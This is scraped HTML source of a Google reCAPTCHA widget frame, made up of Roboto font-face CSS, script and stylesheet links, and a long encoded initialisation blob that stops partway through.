  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="uaqsAtYkgpIoZtNo2w64jA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="uaqsAtYkgpIoZtNo2w64jA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uaqsAtYkgpIoZtNo2w64jA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45Vwp7Dj8O8c2o4SsKrw51ZQMKtSVjDucOzwpRDfcOXw7fCggDCpjgWwqUkwqJDa8KIV8KKJQXDqF58ecKfwpfDj8KRw5DDlMKaw5fDuBHCsmjCscKowqvCkcKNw4vCgSbDl8KLC8KPV0DDicO6wpzDmMOZw7/CpcOIwq0HYMKCwql3cCI2wqQRwpgdBcKXwrHDqU/DqcKRw5bCn8OqF0FGwoAnwqHCvMKewrMtGcKGDUDDocOIwobCtMOPwoPCiT3Dkz3CusOAw4LDp8OPwpsKwo96IMOfwpM1wpJcecOzwqAeVcK+w5tJSsK0wrVuw4Rqw5HCnCbDpArCs1LCt8O/OcKrw4tIwrzDjMOQF8OMPS4XBcKPTw55TMOkJsKedcOYLcOSwqfDqXHDlsK3w4rCmCLDhSVCehrCiDUaw496w7Y3wonCjxzDpRjDhMKJH8OKwrpQwq7DlMKrw4PDr11ucMK/[base64]/CjmfCisKIPMO8IMOqYG3Ch8KUWcODYnrChRXCk8KvOcOMwrTDiQMURiEbwoLDn8Kcw4jDtsOGw6PCpcKmbyhOw7rDqkTDt8OxwroUYWLCrcOBZD1rwojDlsKnw4gpw6/CsD0Ow7kSwqdmaUPDhCASw6zDlMO5GcK6w4BkKhNgDxvDr8KTG33CssO/FVZDwrTCon5Ww4XDo8OyScObw6fCgcOqXGoCNsOnwowlQcOFUnM5N8O8w7jCk8OPw5vCrcK4PcKWwoo2EcKMwqvCihrDkcO4fmfDvgABwqtawofCrMOuwq5CXWvDusOzFhxTFmJtwrnDvlNjw5PCrcKZWsOyP2x5w7UyB8Kxw7jCvsO2wr/Cl8OdW1RzPDJNFkMGwrbDkGNccMOtwp4dwolDAMKTHsKzEMKXw7DDusK0N8O7wrrCrcKww64rw7Mjw6QVX8K3bgN9wqbDgMOCwqzCgcOIwr7DlW3CrVfDtMOVwrFiwpTCj8KTc8Kkwph3asO3w6TCsiE4HsKswqsGw6sPwpXDl8K/wq9rBcK/XsKzwoHDiSvCp1PDi3RPVTssJGLChMKcFcOkG2puDlDDhBZ/[base64]/Co3s/w5rDocOVR1LDvcOyIRjCscO7ED7Cn3kTwoTCgjzCl1puw59NSsKOB2Ekwr7CqsKBw7LDhsKiw7HCtG5pCcKuw7rCm8K4BWxUw5bDlFBPwpbDuhVlw5fDsMOxJkfCmkzCpMKZBXcvw7bCj8OGw5AWwr3CoMO5wp92w5rCvsK9NEtCaSp/AMKdw5nDkX8aw7AHNlXDrMOUasOhF8OTdwlFwrLDuzt6wpbCoT3Dt8OYwrcBasO4w6ZAfsKOWcKnw7c/w6jDtMKncTvCscKlw5LDucOSwqzCj8OfVC5Bw6MUVUPDhsKAwo/CkMOFw7DCqMOdwqXCvivDomhFwqjDisKmQi5maznDiAhHwq7CqMK6wq3DjF3ClsKZw6A2w4bCosK8w51BTsOYwr/CnArDjwDDvmxMIT3CgVURSTY4wr1jWMOvWn8CLy7DssOpw59fw452w7TDpS3DpmjDtsKJwqHCisOsw5N1EcKoYsOFHXpPOsKAw4vCnhVvMXTDvcKKaW/Cn8K7w7E1w5/[base64]/DjMKJwqFuw51Zwo/DrMKVworCvsONMsKYwo/DkMONwpM8aTjCmMKNw7LCpcO5KWbDtsOEwoDDn8KTOCPDrh8/wqlbZsKCwpzDnyEYw4gOQ8OEX0kgBlk/worDlmwsDcOFRsKuIUgcUX1tEsOlw6zCpMKVdcKTdixXW1rDuCIWLR7CrMKAwq/ClkbDrSDCpcO/wpLCkAvDizTCocOLOMKUMMKswpfCgcOcE8KoYsOmw7/ClQXCkWfCtH0Ow6bCuMOCDSZ3woLDgDpzw4kFw4dHwo9JJXAbwqgMw65JXQhZX3HDrlLDlMOkeDFDwrUlaS3ChFwTdsKHJcOEw5rCqAjCvsKawpHCrcOWVMOdaT/CtwJnw57DokHDlcOLw6kvwqfDg8KfBwLDnDQ6wqDDvgheUivDvMOqw5YKw6vDijprBsKhw4hDwpnDtsK4w4vDm3Esw4nChcKDwo5ewpJnKsO/w5/Cp8KAPMO7KcKewovCi8KDw55Iw7fCgsKBw7xSdcKadsOXE8Orw4zCg17Co8OZAjLDsnrCkGo9wqnCvsKNB8OWwqUzwqI0FGU+wrszMMKxwpA4Km8Ewr8gwpXDnG7CqcK9LGUSw5/CoRx4B8OFwoXDjMO2wpHCllvCv8K+bDhhwrfDu1NRF8Ocwr9twr3ClsOzw6VPw6lhwrHCvmJ1QA3CmcOUOABrw4nChMK4fANiwq3Dr0rDiiNdORTDry86B0rDvjbCjjQNB23CscK7w6vDhRXCqDQJBcOgw5skIMOywrIGw7LCtcO1MAp9wqDClEDChR/[base64]/DiRTDuWgwP8OcMTDDucOpwpnCnSsowo3DgBNOFsOnEXcfc3fCpsOzwphJfjPDisO9wo/[base64]/DtsKXfMOBacOrw4Zkw7AEwqx6U0nDlsOFNMOew64vwr5kwrFjAxNuw6hlw4Z8McOzCgVAwrPDhcOMw7zDpMKeSALDvTDDlxjDhBnCk8KRJcOQHyTDucOnXMKtw55/ECDDpBjDjELCsyo3wrXCtjsxwpTCssKcwoVBwqM3DGfDoMKYwrUvAVZZfcO7wpfDksK/e8ONQ8KJw4MOMsOdwpDDvcOzNkdEw7bCon5VfwMjw77Cg8KWT8OIaxXCm3dXwoFMMHvCpsO+w6ETeyIeEMODwrwoUMKGAsKGwrNow7sfRwDChHJywoPCsMOzG2cgw585w7NtF8Knw5HDiUfDlcOxJMOiwrrCuER/[base64]/w4tjw7tmV8Onw7Nfw74vwrzCkcOaAw3DpD3CtcOEw5jCoS5EPsKEwqzDgjgaS0bDo0ROw7UaM8Ksw6xmRDzDmsKkC09pw6FfeMOxw53Dq8KIKcKcYcKCw5/DhsKMZAgWwrY9R8K2c8KEwqHDuHjCrsOFw4vCmBIeX8KbJhbCgh0Pw5tIZHZPwpfCoFJswqvCscOkw6tvX8Knw7/DqcKTMMOwwrLDksO3wrbDkjTCkXBoR1DDisKGA0Z+wpTDssKQwq1lw7XDksKewpDCuRV9FmlNwq0QwqPDnhsiw7Njw4JXw4vCksOEfsKkL8OFw43CvsOFwqXChXtywqvClcOZQA4sMMKBOhzDmC/ChQrCrcKgcsK3w73DrcO9f1XCicOjw5kiJ8ORw6fDlEXCqMKAMXTDs0vCmgPDqE3DvcOZw6h8w4PCjhbCg3U1wrAHw5heDcKlRsOaw7xYwrt2wpfCuw7Dt0k7w4jDpgPCnGLCjywawqXCrMKzwrhnCBvCuy/Dv8OIw5IuwojDucKfwoTDhEDCqcKTw6XDnMOrw75LLUXCpizDvxAMTXLDnFp5w5gww7bDmU/CuRTDrsK7wqTDvH8IwozCj8OtwrAja8KuwqhSKRPDu1kqHMKLw7ALwqLCp8K/wrzCucOKGBXCmMKmwqvDsUjDv8O6F8OYw5/Dj8KRw4DCmioqZsKnVCtfw4Z8wq14w4gUw6dcw6/DpERTVsO0wqIvw4FcEkE1wr3Dng7Dm8KZwrjClATDt8OWw7bDusOzTWoTDkpQb1ACM8KEw7fDscKbw4lAPXclH8KowrgqeVLDpWQebF/[base64]/[base64]/BsKeKsOiZ1fDo8KUbmgsQ8O+w7skw4jClm7CvDwrw7rCrcKow6U6LcKlAUPDn8OLJMOkRSbCgFrDmMK1DChtOGXDlMOzbhfDg8Oiwo/DtDfClj3DoMKcwp5uByMiIMOfNXxTw5h3w6xqCcKLwqRgCVrDs8O/w7nDj8KwQcOIwol3VkjCkX3CncO4YsOTw73DmMKFwrrCucOmwq3CgGJ2wrE7Wn7DnTkUfWLCjwfDrcKDw5zDi3MPwrldw54OwrZLTcKHY8KMGS/DqsKWw6lsIzhaQMOTE2M6BcK+w5xZM8OxIMOddMK4cgXDoWFrbMKGw6haw57Dj8K1wq7DqMOTTjkiwoVHIMKywpbDtcKQH8KyA8KIw7p+w4ZWwoXCoFXCvMKUCF4Eel/Dj3/CtEA8bGJTaHrDqj7DpErDtcO1CAgjUsKswq/DqXvCjAfDmsKTwpTCoMOIwrBNw4pQI37DoUPCh27CohHDu1vDmMOXZ8KCCsOIw77Ctzprdi7DusOfwoBpwrhQQWHDrBovIVVow69RRBUBw6J9w7rDlsOTw5REfsKVw7hhN08MYWrDhMOfLcOtBsK+bwthw7ZDIsKdWmFmwpoRwowxw4/DvMOHwqNxNiLDmcKPw5fDnwRfFQ9tbMKIH3TDn8KZwqd/b8KVKgUsScOiUsOww545KEZqc8OSWS/DgTrCl8OZwp7CucORJ8K+w5wJwqTDocKrMHzCqMKsSsK6ezxqCsOkBFXDsBMww5rCviXDrkXCnhvDtgDCqEYewqvDiATDtMOaZg4ZJsOIwqhnwql+w7HDoC8Tw41NF8O5RTjCv8K/D8OTez7CiwvCvVYaFRRQBMOCZMOVw7QFw6NEFcOLwr7DjGEvPVbDlcKWwqR3DcOKES/[base64]/[base64]/AVfDpcO7eAPCkGPDvA8rFcKaw4VRwpVxwoULw7JAw5Qxw6xaIw8twoB1wrNXa0/DnsK8IcKwR8KHOcOQbsOcXkvDowwew7RLOyvDjsOiJF8nRsOodwnCt8OIQcOcwqrDrMKHTg/Dh8KPKwjCnsK9w47Dn8OxwpYvNsODwrQVYTbCg3bDsnTCuMKPH8KXH8OqInlzw7TCiwt7woPDtR5LV8Kbw5UuJlASwqrDqsK4K8K6ITAKUX/[base64]/[base64]/w4YOOcO6w7PDojjClWfDmMOYT8Klwp/DncKlBcKiw7DCkcOgw4I0w51wCVTDvcKrTS5ww5/CgMKVwpzDq8K2wqINwq7Dg8O9wrcIw6vCrcOwwrfCp8KwcxQHTx3DhcKlPcKZeS/DjV87LnrCmAtwwoLCuSzCjcKVwrkAwr8zVG1JXMKnw5gIK3tEw7fChDQTw4PDpsOMeiFAw7o6w5HDvsO7JsOgw6HDqj1aw47DjsOKUVHClMOswrXCnHAAeHNSw74uBsKCeHzCowjDkcO9KMK6DsK/woPDjw/DrsOzNcOWw47DlMK6CMKYwp5lw4/[base64]/CiWkBw4wAwrQ+JMKWX0A5wo/Cr8OkS2Rcw4kvw6PDiBtzw6/CoioVagPClwoBasKVw73Dnl1LU8OFfFYgScOhNAVRw5rDlsKaURnDu8Olw5LDqSAMw5PDqsO1w51Iw7TDh8ONZsOZPn0twqHClxDCm20wwozDjDNuwo/CoMKqb2xBacOtJgwXeHfDv8KDbMKHwrPDi8OCdUsOwoZiAsKWesO/IMO0LcOLP8OywqTDkcO+AmbCjRMow7vCtsKld8K2w4Brw5rDg8OfJhVEZ8Ohw7vClcO2ZQo6UMOUwoNbwqHDrGnCvsOmw7AAf8KpPcO2RsO7w6/Cp8OjQDRgw5IKw78xwqbCjkvCmsK8E8Oiw4DCjycEw7JswoJ0w40Cwr/DpAPDmHTCpn51w4nCi8Owwq3DuXjCkcO9w7TDh1DDiRzCoiHDj8OGXBfDrRLDosO3woLCm8KmNsKaRMK7FcOOEcOrwpTCtsOWwpPCpHYgIDwiTWlHLsKNGcObw5jDhsOZwqQYwobDnWw5O8KzVwJhPsKBclJOw54dwqUidsK0W8OzLMKzK8OCP8KOw4wUPF/[base64]/CksOrQcK4wqVwwqoUw5HDnsK3woU2wpbDpjzCnMOqGsKPwph/[base64]/[base64]/Dq8OxBW/[base64]/wrDDtMOew6VPw57DlMKjOsOxfcKBRxbCjGDCm8K8cS/Cn8OowqjDo8OzS1YcKHE5w7RRwp9Qw7VQw5RzN0vCrETDliLCgkF0T8OzPHs8wqkFwqvDlRTCh8KtwrN8CMOiEirDkULDhcKTCm/DnnnCrRNoYsKIWWB6d1zDj8Oow7gawrE6YcO1w53CuDnDhcOAw6YwwqfCtXDDgRYgMT/CiVcNZMKiN8KYFMOJdsK3NMOcUHzDucKlPcKow5jDksK8FcKIw7hrDU7CvW7CkCXCnMObwqt6LErChyTCgkVVwqN8w697w4d/aHEPw6duaMKRw7oAwrN+QALCosOsw5XDlMOfwpMdYAnDixM2AsO1RcOtw7AOwrrCssKECMOcw4nCtybDvhTCkkvCtFHDpcKDC3zDiAdoMFnCtcOJwq7Dm8KVwoHCncOBwqLDoxgDTHxLwq3DkzRxb1onPR8ZUsOLwqDCqQULw6XDkW40woF/[base64]/CjBLDjyjCgsOXwp7CusKcSsKwVsKFw7Y3CcKXEcKWw4pwW2TDnUzDp8ORw6vDn1YgMcKKw6w4TSQIay1yw5TDsUjDuT8uLQfDoWbCksOzw5PDocOVwoHDrUhxw5jDkwTDjcK7w5XDuGQdw5VJLcORw5PCuGMrwrnDhMOAw4B9wrXDi1rDk3/DnUHCm8O5woHDiDjDpMKpZMOcZBzDqcOcGcK3CnkIacK4I8OEw5XDj8KSK8KjwqzDkcKJdMOyw4JXw6PDv8KSw41mN0bCrMOGw4gabMOGc3rDkcObFyDCgDcuM8OaKX/DkT4uHcO2NcOQdMKLdX4jDxojwrrDi1ASw5YxIMOcw6PCq8ODw41aw7xbwo/ClcOpBMOlwp82QF7CvMOCHsKJw4gLw4AQwpXDt8OMwr5MwrHDn8K2w4tUw6PCv8KZwqvCjMKaw5VTM1/DjsOkJcO7wr/DpwBqwq7DhU1Bw74Pw7E1AMKRw6Y5w5xxw4HCkD9lwqbCs8OHTFrClQ0QHwwSwqB3L8O/eDAmwp5Kw4jDi8K+GcOYSMOXXzLDpcKoTw7Cr8KQClQ0RMO8wpTDqnnDlUUIZMK8Nx7DiMK2Jx8cfsO7w7DDvcOEE01/wqDDhzrDjsKTwr7Cs8O9w58RwqjDpQAGw6l7wr5Cw7shTBTCp8K0wo0QwoUkRGcMwq0SGcOPwrzDm3oCZMOGU8Ksa8Okw4/[base64]/Dui5pKsOAw55/RcKCb1TChMKmwpR2wqvCtsKwQhLDssOXwoIgwpwDw67CpgUSd8KlPz1EfGbCu8OuLFksw4TDlcOeO8OAwoTCrzcRC8OnSsKtw4LCv1UkYW/Cqh5Na8KlH8Kpw6RSPAbCs8OgEwZSXwVuZz1BGsOkP3rDmWvDtVs3wofDmG9rw6hcwrnDl37DmDBhIT/DvcOsaDnDi3shwp3DhxrCqcKHSsKhHRRjw7zDumTCpAtwwoDCu8KRDsOtBMOrwqLDoMO0PGF+L2TCj8OEHynDm8K8EMKYe8KnVGfCiG18wqTDsgrCsX7CoREywqbDvcKawr/DoGJaR8KYw5g6KkYvwoVUw4QEKsO3wqwhwpFVKF93w41fWsKhw7DDpMOxw5A/[base64]/[base64]/ClF80w69qAcOXMBTCsGHDum5WcijCnMKDw7XDuGZffH0yYsOVwpwUw6haw7XDjzYuBSfDlz3DucKRS3LDksOGwpARw7tUwqALwoFbfsKbZWxEUsOpwqvCtU8qw6/[base64]/Dl2kjbsO6DmYfw5EHwoN1LQjDqEtBw7MYwpPCgcKSwobCtVxEBMOvw57CjMKDDcOgHcO7w4Qgwr3CrsOkRMOQb8ONesKebS7ChkpBw7jDvcOxw6HCnTnDnsOnw71NUS/Col4rwr8iTXHCvAvCo8OVYVhPdcKIFsKHwpDDh0d+w7PCrzHDvQHDn8KAwoIual7Cv8K1KDItwqonwo4bw5/[base64]/CuCkPwqIVw7PCk8KNSG1tbT8bwo3DuAvCoFDCiVXDgsOBPcKQw4TDlQbDvsK1RxTDqTpxw7UIRsK+wp3DscObEcO2w6XCosKfJ1nCnHvCtjnCujHDgF0gw7gsasO/[base64]/CvwPCo8KCQC0POEbCncO/[base64]/w50eGj/DmcOLwojCpHx/[base64]/DsFwyw5FsPDfDlsKRw4PDokLCj2XClMKLwoBBwr1Kw6kFwochwp3DghIrDcOIdMO0w5zCvilfw6NgwoktE8K6wq3Csm/DhMKGCsKjIMOQwrnDqwrDnQh6w4/CkcOuw5xcwqFww4/DscOIfjzCnxZxABfCrQvCgFPDqRFgfQTCrsK6dyJewrXDmh7DgsOnXMKSJGl2e8OCS8KNw7DCj1DCl8K4NMKow7vCu8Kpw75AOWLCnsO0w6dVw77CmsO8DcK8LsKMwoPDm8KvwrYMfcKzeMKHccOVwpEDw5x8Z0V6WRzDl8KjCVrDhcOyw5w/w5bDhMOuFmXDpkprwpTCphgPIU8BJ8KAVMKAREhCw6HDs0NNw7LCiD1kPMKPR1HDlcKgwqYfwptJwr17w6zChMKpw6fDoGrCpGU+w4J+RMKYEGrDoMK+KcOWL1XDmzkcwq7CmUjDn8Ouw6LCgV1YOlLCscK2wp1bVcKTwpR/w4PCrzTDsjZQw7c9w4Z/wovDmBcmw5svO8KTXixFTXvChMOkfCPClcOxwqNmwpBzw7DCm8Ohw7goLcOSw6ABSW3Dn8Kzw7MKwoM8ecOVwp9DcsKcwpHChD7Dh2LCscKfwoZeemwtw6dif8KbZ2Amwq4QE8K2wo/ComB+F8KAGMKyXsKjScOvFijCjX/Di8KhJ8K4KkM1w65bAX7DuMK2wpVtSsKcDsO8w5TDmAXDuArDkgYfAMOBY8KmwrvDgEbCnRxbfQnDjjwHw7JVw7Bvw7TDsm3DmsOEcmDDl8OVwp8cHsKtw7fDqWbCv8OPwqQLw5NWCMKLD8OnFcK3T8K2GMObUEbCr0nCg8Kmw6/DgH3CmxchwpsSMVbDhcKXw5zDh8O5RGvDiDDDuMKIw5vDk2hIVMK8wo99woDDgmbDjsKswqcYwpMMaiPDgTE4TR/DosO9R8OWMcKgwpDCsRoGe8KxwoYTwqLCk2MmcMOZwqM6w4nDv8KNw6l6wqE8PSplw7I3Li7CoMKhw4kxwrfDvQIIw68HawtXQhLCjmZ/w77DlcKddMKgBMOlSgjCisKcw6rDosKGw6dCwopnIiHCphzDohVjwqHDk3o6C0DDvRlJUhwsw6rDncKwwqtRw7rCjsOwKMO4HcO6DsKjJAp0wpXDnn/CuBvDuTzCgmvCi8KfDMOqcn8nA2VAGMOHw4xNw65+W8KBwovDjnMtKxAkw5/CsTMhdCvCvQQ3wovCvRciK8KZb8KVwrHDqU1VwqkZw6PCvsKSwqDCjTk/woF0w7NLwoXDvzxyw7IBGw4owrAUMMOmw77Dj39Xwrg0YsOmwp/[base64]/[base64]/[base64]/DnMOpw6zDuMKyw63DjhgwCWIyI8Ofby7DpAzCtnkCXlQvfsOMwoXDj8K5ZcKSw6k/F8OHB8KjwqRxw5YOe8KUw6YOwoPCkUEvXV0JwrzCsy/DvsKpO0XCr8Ktwr8/wozCqBzDmAUxw5csDsK+wpIawrlkBm7ClsKVw5MowpXDvDjDmGtxFgLDq8OmNCYNwrQqwolSUj/DnRvCu8K/w5gOw4/DnXoNw6MEwrhjASTCh8K6wpJbwp4ewrMJwoxXwo09wq4ed1xmwoXCvyvDj8KvwqDDv3EAFcKMw77DpcK2bGdSMW/CqsOGWnTDt8O1YMO6wrDCiRR9GcKRw6U8DMOEwoRRQ8KvDMKde0cswq/Ci8OSw7PCl08NwoBewpnCuSvDvMKMS0trw6lzwr9ODR/CpcOzUmTCkjUWwrJ3w5w9Z8OaYi4/w4rCgsO2GsKJw5Rlw7pCax9ZQDPDoXV1H8KsRy7DhcOHTsK2e3I1B8OsAMOew4fDrD/[base64]/NU7CtMKnXFMkOWA5w7vCtMK3TcKDHh7ClMOkMSdJAyQtwqM5VcKJw5rCvcOywp1AdcOxY11Nw47CqR11TMKlwqLCsF8ZXxNdwqjDo8O0BcK2w7zCoREmAsKyZA/DtkbCuB0Mw7UmTMO+UMKvwr/[base64]/DtFPDvzEXO8KoYEzDhB9xHMKBw7gcw6hAZMKVZDwSw7/CtR91SywAwoTDo8K5ODfCo8KLwp/[base64]/DuFrDslbCo2hkw7gnwoTDlWVZCjDDiXDCtcKSwqx4w7VSQMK/[base64]/CqMOLw4R3F0UVWMOJdildPlwVw4XCvsOrd1I1U3xNEsKGwpNNw69pw6QpwoALw5vCqngYIMOnw4MzcMORwpXDtgwWw6PDr0zCrcOIQ1TCrsOMYQAbwqpaw499w6xqScKxO8OfD1/Dq8OJQMKRGwoxWsONwoYXw4V9E8OdemYdwoPCinAGHcKpFHnDv2DDh8KJw5nCvXhBYsK0R8KeJxbDnsO1MznCnMOGUXHDksKySXzDgMKqJFjCpBnDvlnChTPDvSrDiSdwwpLCisONc8Okw4IdwoJBwpjCgsKJSnBHDnAFwr/DiMOdw6YGwrTDpHvCpDR2CkjCpcOAA1rDmcOOJB3DvsOGcnPDomnDssOuN37Cn1jDrsOgwqJWLcKLH0FHwqRVwqvCkMKRw4JELi4Rw7nDisKuLcORwpTDvcO6w4NRwrQJHSxfPifDo8Kja0rDqsOxwq/CnE7CjxHCpMKsGMOFw6F8wq7CtVh6MSAuw5jCrVjDlsKGwqDClzEUw6oQw5F1McOJwqbDkMKBK8KHwr8jw7NCwoRSGlUgD1HCj1HDmW3Dn8O7HsKcIiYVw4JiN8OrLz9Vw7rCv8K/RWLCscKQCT52YsKMCMOebxbCsVM0w7oyFzbDuFkXTFbDvcKuDsOAwp/Drwp2w7M6w7Mqw6XDjzsNwqnDisOFw5siwpnDh8KvwqwmdMOzw5vCpSMbOcKeOMOOKTg8w7B0VDnDqsKYY8Kgw7wMNsKCW3zDrEnCq8K7w5PDgcK/[base64]/[base64]/w74+w5DChMKKw7DDqxXDjMKmwp7ClcK5wr84O8K7GXnDncKpW8OxHsOew5TCrklpwqFbw4AaEsKJVBfDpcK6wr/[base64]/DvcKZwq54R8K9KzEww6/DisOSwp/CvihUFmF8B8KRHj3ClsKnbXzDtsKow6LCocKPw6jCtcKGesO0w7LCo8OvScKedsK2wqE2U1nCgWtiesKGw4fClcKrHcOGAcOJw4I+FmbCqC3Dmi9kGw5JWA9fGVslwoEZw4EKwoHDjsKbEMKawpLDmX9qO10cQsKLURPDrcKxw4jDl8KgU3XCm8KrNXzDkcObMC/[base64]/[base64]/KMKWw4nDvBLDvjrDlcKWWsKfw5xQwr3Dlx1MUF7CvB7CgFUMT01yw5/Dj37Cs8K5ChfDgMO4eMKlecO4ZEjCi8K/wprDlsKoFWDCr2PDvGQ5w6zCvsKBw7rCssK5wq5QGAbDucKWw6lxO8Ouw57DiRHDjsOewoXDqWZLUMOKwq0+FcOiwqTCoGVrPA7DpQwYw4jDmMOTw7wrQS7Cvldkw6XCk0MCKmbDn2Zla8OBwqdDLcOndgxVw77Cq8KOw5/DrMO+w5/DjTbDkcKLwpjCuk7Dt8ORw5XCnMO/w4F6DzXDqMOKw7vDrcOtJRMwOW7CjMObw4gaLMOzIMK6wqsWR8O4woB6wr7CtsORw6nDrcKkw4fCq03DhQ3Ck37Ds8KhD8KMb8O3KMO8wpbDhMOPA3vCqWNqwrM9wpQ6w7XCh8KCwrR2wrrCtkg1dGMLwpYZw7fDn17CkkB7wr/[base64]/Cnhokw5ZcE8K6GcKcOsKgWsO/bT3DoMO9wqgydU/Dqgd+w6vDkCpkwqlgZnxWwqosw5tew7vCnsKBUcKbVygSw7M7DsKXwr3Cm8OvYHjCn0srw5Vjw6rDvsOHJFLDjsOPcEfDjMO2wrbCr8Kyw77Cm8OeD8KOGQTDmcKxMMOgwpceXTfDr8OCwq0uUMK9wo/DtyIpfcK9YcKuwpDDscKMSh3DsMK/AMK+wrLDmCDCqETDqMOyLCggwonDjsOfXjkdw65Bwo8dTcOPwoJPb8KEwo3CvWjDmihiQsK0w4PDs3xPw6HDuXx8wpJzw4YKw4QbJmTCgBPCsH7Du8O0OMOVTsK3wpzCsMK/woRpwpLDr8KTTcOnwph5w4FeaQ4WLjQQwofCq8KuKSvDn8KiesKAB8OfBVzCn8OBwrjDrioYKiHDgsK+X8OKw4kMQzHDtWhKwrPDmTzCgVHDmcOoT8OiCHLDqj/Co